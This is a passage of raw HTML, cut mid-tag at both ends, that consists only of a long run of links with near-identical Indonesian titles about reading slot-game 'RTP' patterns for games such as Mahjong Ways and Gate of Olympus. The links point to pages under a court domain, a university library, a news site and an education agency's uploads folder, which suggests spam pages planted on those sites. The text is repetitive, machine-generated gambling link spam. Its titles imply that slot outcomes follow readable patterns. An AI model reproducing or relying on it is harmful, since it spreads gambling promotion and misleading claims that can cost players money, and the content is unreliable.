Beberapa Putaran</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberi-Gambaran-Tentang-Pola-Bermain-Yang-Sedang-Berkembang.html">RTP Terupdate Memberi Gambaran Tentang Pola Bermain Yang Sedang Berkembang</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observasi-Pola-Permainan-Berbasis-RTP-Pada-Mahjong-Ways.html">Pendekatan Observasi Pola Permainan Berbasis RTP Pada Mahjong Ways</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Pola-Bermain-Yang-Terlihat-Secara-Bertahap.html">RTP Hari Ini Dan Keterkaitannya Dengan Pola Bermain Yang Terlihat Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Memberi-Gambaran-Awal-Tentang-Pola-Bermain-Di-Berbagai-Periode-Waktu.html">RTP Hari Ini Memberi Gambaran Awal Tentang Pola Bermain Di Berbagai Periode Waktu</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Teridentifikasi-Dari-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Teridentifikasi Dari Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Pemain.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dari Aktivitas Pemain</a><br><a href="https://library.unila.ac.id/2023/Cara-Membaca-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-Data-RTP.html">Cara Membaca Pola Permainan Dengan Pendekatan Ritme Spin Dan Data RTP</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Pola-Bermain-Yang-Muncul-Seiring-Fluktuasi-RTP-Dalam-Satu-Hari.html">Dinamika Pola Bermain Yang Muncul Seiring Fluktuasi RTP Dalam Satu Hari</a><br><a href="https://library.unila.ac.id/2023/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dalam-Berbagai-Sesi-Bermain.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dalam Berbagai Sesi Bermain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Pergerakan-Data-RTP.html">Pola Bermain Yang Berkembang Dari Konsistensi Pergerakan Data RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberikan-Indikasi-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberikan Indikasi Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Analitis-Membaca-Pola-Permainan-Berdasarkan-RTP-Pada-Mahjong-Ways.html">Pendekatan Analitis Membaca Pola Permainan Berdasarkan RTP Pada Mahjong Ways</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Perubahan-Pola-Bermain-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Perubahan Pola Bermain Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Tolok-Ukur-Awal-Untuk-Memahami-Pola-Bermain-Pemain-Aktif.html">RTP Hari Ini Menjadi Tolok Ukur Awal Untuk Memahami Pola Bermain Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terlihat-Dari-Sinkronisasi-Ritme-Spin-Dan-RTP-Live.html">Pola Permainan Yang Terlihat Dari Sinkronisasi Ritme Spin Dan RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Menggambarkan-Perubahan-Pola-Bermain-Dalam-Sesi-Berurutan.html">RTP Terkini Menggambarkan Perubahan Pola Bermain Dalam Sesi Berurutan</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengurai-Pola-Permainan-Melalui-Analisa-Pergerakan-RTP-Harian.html">Cara Mengurai Pola Permainan Melalui Analisa Pergerakan RTP Harian</a><br><a href="https://bharatanews.id/2018/01/Fluktuasi-RTP-Dan-Dampaknya-Terhadap-Pola-Bermain-Di-JamJam-Tertentu.html">Fluktuasi RTP Dan Dampaknya Terhadap Pola Bermain Di JamJam Tertentu</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Dan-Kajian-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Sesi.html">RTP Live Dan Kajian Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Sesi</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Rentang-Waktu-Pendek.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Rentang Waktu Pendek</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberi-Petunjuk-Tentang-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberi Petunjuk Tentang Pola Bermain Yang Sedang Terbaca</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Terhadap-Pola-Permainan-Berbasis-RTP-Pada-Mahjong-Ways.html">Pendekatan Observatif Terhadap Pola Permainan Berbasis RTP Pada Mahjong Ways</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Kaitannya-Dengan-Dinamika-Pola-Bermain-Pemain-Berpengalaman.html">RTP Hari Ini Dan Kaitannya Dengan Dinamika Pola Bermain Pemain Berpengalaman</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Transisi-Pola-Bermain-Yang-Terlihat-Seiring-Pergerakan-RTP-Dari-Waktu-Ke-Waktu.html">Transisi Pola Bermain Yang Terlihat Seiring Pergerakan RTP Dari Waktu Ke Waktu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Sebagai-Acuan-Dalam-Membaca-Pola-Permainan-Berdasarkan-Aktivitas-Pemain.html">RTP Live Sebagai Acuan Dalam Membaca Pola Permainan Berdasarkan Aktivitas Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Terbentuk-Dari-Akumulasi-Data-RTP-Dalam-Beberapa-Periode.html">Pola Bermain Yang Terbentuk Dari Akumulasi Data RTP Dalam Beberapa Periode</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Arah-Pola-Bermain-Yang-Sedang-Berkembang.html">RTP Terupdate Memberikan Gambaran Arah Pola Bermain Yang Sedang Berkembang</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Bertahap-Memahami-Pola-Permainan-Melalui-Analisa-Data-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Melalui Analisa Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terbentuk-Secara-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terbentuk Secara Alami</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Rujukan-Awal-Dalam-Mengamati-Perubahan-Pola-Bermain.html">RTP Hari Ini Menjadi Rujukan Awal Dalam Mengamati Perubahan Pola Bermain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terpetakan-Dari-Aliran-Data-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terpetakan Dari Aliran Data RTP Live Sepanjang Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Pola-Bermain-Yang-Terbaca-Dari-Aktivitas-Pemain-Malam-Hari.html">RTP Terkini Dan Pola Bermain Yang Terbaca Dari Aktivitas Pemain Malam Hari</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menyaring-Pola-Permainan-Dengan-Mengkaji-Ritme-Spin-Dan-RTP-Harian.html">Cara Menyaring Pola Permainan Dengan Mengkaji Ritme Spin Dan RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Dasar-Pengamatan-Pola-Bermain-Yang-Muncul-Di-Jam-Aktif.html">RTP Hari Ini Menjadi Dasar Pengamatan Pola Bermain Yang Muncul Di Jam Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Dapat-Dipahami-Dari-Perubahan-Bertahap-RTP-Live.html">Pola Permainan Yang Dapat Dipahami Dari Perubahan Bertahap RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Membaca-Arah-Pola-Bermain-Dalam-Dinamika-Sesi-Berjalan.html">RTP Terkini Membaca Arah Pola Bermain Dalam Dinamika Sesi Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menelaah-Pola-Permainan-Dengan-Menghubungkan-Ritme-Spin-Dan-Data-RTP.html">Cara Menelaah Pola Permainan Dengan Menghubungkan Ritme Spin Dan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Pola-Bermain-Yang-Teramati-Seiring-Naik-Turunnya-RTP-Harian.html">Perubahan Pola Bermain Yang Teramati Seiring Naik Turunnya RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dari-Aktivitas-Pemain-Aktif.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dari Aktivitas Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Terbentuk-Dari-Akumulasi-Data-RTP-Dalam-Beberapa-Waktu.html">Pola Bermain Yang Terbentuk Dari Akumulasi Data RTP Dalam Beberapa Waktu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Sinyal-Pola-Bermain-Yang-Sedang-Berkembang.html">RTP Terupdate Memberikan Sinyal Pola Bermain Yang Sedang Berkembang</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Data-Dalam-Membaca-Pola-Permainan-Berdasarkan-RTP-Pada-Mahjong-Ways.html">Pendekatan Data Dalam Membaca Pola Permainan Berdasarkan RTP Pada Mahjong Ways</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Arah-Pola-Bermain-Yang-Sedang-Terlihat.html">RTP Hari Ini Dan Hubungannya Dengan Arah Pola Bermain Yang Sedang Terlihat</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Gambaran-Awal-Dalam-Menilai-Pola-Bermain-Pemain-Aktif.html">RTP Hari Ini Menjadi Gambaran Awal Dalam Menilai Pola Bermain Pemain Aktif</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbaca-Dari-Alur-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terbaca Dari Alur Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terbentuk-Di-JamJam-Tertentu.html">RTP Terkini Dan Arah Pola Bermain Yang Terbentuk Di JamJam Tertentu</a><br><a href="https://library.unila.ac.id/2023/Cara-Menyimpulkan-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-RTP.html">Cara Menyimpulkan Pola Permainan Dengan Mengamati Ritme Spin Dan RTP</a><br><a href="https://library.unila.ac.id/2023/Pergerakan-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Harian.html">Pergerakan Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Harian</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dan-Analisa-Pola-Permainan-Pada-Gate-of-Olympus-Dalam-Aktivitas-Pemain.html">RTP Live Dan Analisa Pola Permainan Pada Gate of Olympus Dalam Aktivitas Pemain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Sesi.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Beberapa Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Dinamika-Pola-Bermain-Secara-Bertahap.html">RTP Hari Ini Dan Keterkaitannya Dengan Dinamika Pola Bermain Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Penanda-Awal-Untuk-Membaca-Arah-Pola-Bermain.html">RTP Hari Ini Menjadi Penanda Awal Untuk Membaca Arah Pola Bermain</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbentuk-Dari-Perubahan-RTP-Live-Di-Berbagai-Sesi.html">Pola Permainan Yang Terbentuk Dari Perubahan RTP Live Di Berbagai Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Terlihat-Dalam-Aktivitas-Harian.html">RTP Terkini Dan Dinamika Pola Bermain Yang Terlihat Dalam Aktivitas Harian</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengkaji-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-Data-RTP.html">Cara Mengkaji Pola Permainan Dengan Pendekatan Ritme Spin Dan Data RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Waktu-Pendek.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Waktu Pendek</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Dan-Pembacaan-Pola-Permainan-Berdasarkan-Intensitas-Sesi-Bermain.html">RTP Live Dan Pembacaan Pola Permainan Berdasarkan Intensitas Sesi Bermain</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Analitis-Membaca-Pola-Permainan-Berdasarkan-RTP-Dalam-Beberapa-Jam.html">Pendekatan Analitis Membaca Pola Permainan Berdasarkan RTP Dalam Beberapa Jam</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Muncul-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Muncul Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Titik-Awal-Untuk-Mengamati-Pola-Bermain-Yang-Sedang-Terjadi.html">RTP Hari Ini Menjadi Titik Awal Untuk Mengamati Pola Bermain Yang Sedang Terjadi</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Arah-Perubahan-RTP-Live-Dalam-Satu-Sesi.html">Pola Permainan Yang Terbaca Dari Arah Perubahan RTP Live Dalam Satu Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Kecenderungan-Pola-Bermain-Yang-Muncul-Di-Jam-Aktif.html">RTP Terkini Dan Kecenderungan Pola Bermain Yang Muncul Di Jam Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Menelaah-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-RTP-Harian.html">Cara Menelaah Pola Permainan Dengan Menggabungkan Ritme Spin Dan RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Digunakan-Untuk-Mengamati-Arah-Pola-Permainan-Yang-Sedang-Terjadi.html">RTP Hari Ini Digunakan Untuk Mengamati Arah Pola Permainan Yang Sedang Terjadi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Perubahan-Bertahap-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Perubahan Bertahap RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Dalam-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Dinamika Pola Bermain Dalam Aktivitas Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menyusun-Pola-Permainan-Dengan-Mengacu-Pada-Ritme-Spin-Dan-RTP.html">Cara Menyusun Pola Permainan Dengan Mengacu Pada Ritme Spin Dan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pergerakan-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Beberapa-Jam.html">Pergerakan Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Beberapa Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Sebagai-Dasar-Pengamatan-Pola-Permainan-Di-Berbagai-Sesi.html">RTP Live Sebagai Dasar Pengamatan Pola Permainan Di Berbagai Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Sepanjang-Waktu.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Sepanjang Waktu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Arah-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberikan Arah Pola Bermain Yang Sedang Terbaca</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Untuk-Memahami-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Observatif Untuk Memahami Pola Permainan Berdasarkan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terpantau-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terpantau Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Indikator-Awal-Untuk-Membaca-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Indikator Awal Untuk Membaca Arah Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terlihat-Dari-Perubahan-Bertahap-Data-RTP-Live.html">Pola Permainan Yang Terlihat Dari Perubahan Bertahap Data RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Dalam-Aktivitas-Pemain-Harian.html">RTP Terkini Dan Dinamika Pola Bermain Dalam Aktivitas Pemain Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menelusuri-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-RTP.html">Cara Menelusuri Pola Permainan Dengan Mengamati Ritme Spin Dan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pergerakan-Pola-Bermain-Yang-Muncul-Seiring-Fluktuasi-RTP-Di-Beberapa-Jam.html">Pergerakan Pola Bermain Yang Muncul Seiring Fluktuasi RTP Di Beberapa Jam</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Acuan-Dalam-Mengkaji-Pola-Permainan.html">RTP Live Digunakan Sebagai Acuan Dalam Mengkaji Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Dalam-Satu-Sesi.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Dalam Satu Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Yang-Sedang-Terpantau.html">RTP Terupdate Memberikan Gambaran Pola Bermain Yang Sedang Terpantau</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observasi-Untuk-Memahami-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Observasi Untuk Memahami Pola Permainan Berdasarkan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Muncul-Secara-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Muncul Secara Alami</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Dasar-Awal-Dalam-Menilai-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Dasar Awal Dalam Menilai Pola Permainan Pemain Aktif</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbaca-Dari-Sinkronisasi-Data-RTP-Live-Dan-Ritme-Spin.html">Pola Permainan Yang Terbaca Dari Sinkronisasi Data RTP Live Dan Ritme Spin</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dalam-Sesi-Berjalan.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dalam Sesi Berjalan</a><br><a href="https://library.unila.ac.id/2023/Cara-Mengurai-Pola-Permainan-Dengan-Pendekatan-Perubahan-RTP-Harian.html">Cara Mengurai Pola Permainan Dengan Pendekatan Perubahan RTP Harian</a><br><a href="https://library.unila.ac.id/2023/Fluktuasi-RTP-Dan-Pengaruhnya-Terhadap-Pola-Bermain-Di-Waktu-Tertentu.html">Fluktuasi RTP Dan Pengaruhnya Terhadap Pola Bermain Di Waktu Tertentu</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Untuk-Membaca-Pola-Permainan-Berdasarkan-Intensitas-Bermain.html">RTP Live Digunakan Untuk Membaca Pola Permainan Berdasarkan Intensitas Bermain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Data-RTP-Dalam-Beberapa-Jam.html">Pola Bermain Yang Berkembang Dari Akumulasi Data RTP Dalam Beberapa Jam</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberi-Sinyal-Tentang-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberi Sinyal Tentang Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Bertahap-Memahami-Pola-Permainan-Melalui-Data-RTP-Terkini.html">Pendekatan Bertahap Memahami Pola Permainan Melalui Data RTP Terkini</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Perubahan-Pola-Bermain-Secara-Dinamis.html">RTP Hari Ini Dan Keterkaitannya Dengan Perubahan Pola Bermain Secara Dinamis</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Bahan-Observasi-Dalam-Menentukan-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Bahan Observasi Dalam Menentukan Arah Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Muncul-Dari-Perubahan-Dinamis-Data-RTP-Live.html">Pola Permainan Yang Muncul Dari Perubahan Dinamis Data RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Pola-Bermain-Yang-Terbaca-Dari-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Pola Bermain Yang Terbaca Dari Aktivitas Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengamati-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-RTP.html">Cara Mengamati Pola Permainan Dengan Pendekatan Ritme Spin Dan RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terlihat-Seiring-Pergerakan-RTP-Dalam-Sesi-Pendek.html">Perubahan Pola Bermain Yang Terlihat Seiring Pergerakan RTP Dalam Sesi Pendek</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Sebagai-Referensi-Dalam-Analisa-Pola-Permainan.html">RTP Live Digunakan Sebagai Referensi Dalam Analisa Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Di-Beberapa-Putaran.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Di Beberapa Putaran</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Yang-Sedang-Berkembang.html">RTP Terupdate Memberikan Gambaran Pola Bermain Yang Sedang Berkembang</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Analitis-Dalam-Membaca-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Analitis Dalam Membaca Pola Permainan Berdasarkan RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Pemain-Lama.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Pemain Lama</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menyusun-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-Data-RTP.html">Cara Menyusun Pola Permainan Dengan Mengamati Ritme Spin Dan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pergerakan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Waktu-Tertentu.html">Pergerakan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Waktu Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Untuk-Mengkaji-Pola-Permainan-Berdasarkan-Aktivitas-Pemain.html">RTP Live Digunakan Untuk Mengkaji Pola Permainan Berdasarkan Aktivitas Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Periode.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Beberapa Periode</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Sedang-Berjalan.html">RTP Terupdate Memberikan Gambaran Awal Tentang Pola Bermain Yang Sedang Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Untuk-Memahami-Pola-Permainan-Melalui-Data-RTP.html">Pendekatan Observatif Untuk Memahami Pola Permainan Melalui Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Titik-Pengamatan-Awal-Untuk-Menilai-Pola-Permainan.html">RTP Hari Ini Menjadi Titik Pengamatan Awal Untuk Menilai Pola Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terungkap-Dari-Aliran-Data-RTP-Live-Sepanjang-Waktu.html">Pola Permainan Yang Terungkap Dari Aliran Data RTP Live Sepanjang Waktu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Perubahan-Arah-Pola-Bermain-Dalam-Aktivitas-Pemain.html">RTP Terkini Dan Perubahan Arah Pola Bermain Dalam Aktivitas Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Mengamati-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Berbasis-RTP.html">Cara Mengamati Pola Permainan Dengan Pendekatan Ritme Spin Berbasis RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Melihat-Perubahan-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Acuan Dalam Melihat Perubahan Pola Permainan Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terbaca-Dari-Pergerakan-Data-RTP-Live-Secara-Alami.html">Pola Permainan Yang Terbaca Dari Pergerakan Data RTP Live Secara Alami</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Muncul-Di-Berbagai-Jam-Bermain.html">RTP Terkini Dan Arah Pola Bermain Yang Muncul Di Berbagai Jam Bermain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengkaji-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-RTP-Harian.html">Cara Mengkaji Pola Permainan Dengan Mengamati Ritme Spin Dan RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Dinamika-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Sesi-Pendek.html">Dinamika Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Sesi Pendek</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Dasar-Analisa-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Live Digunakan Sebagai Dasar Analisa Pola Permainan Yang Sedang Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Sesi.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Dalam Beberapa Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Yang-Mulai-Terlihat.html">RTP Terupdate Memberikan Gambaran Pola Bermain Yang Mulai Terlihat</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Berdasarkan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Dasar-Analisa-Untuk-Membaca-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Analisa Untuk Membaca Arah Pola Permainan</a><br><a 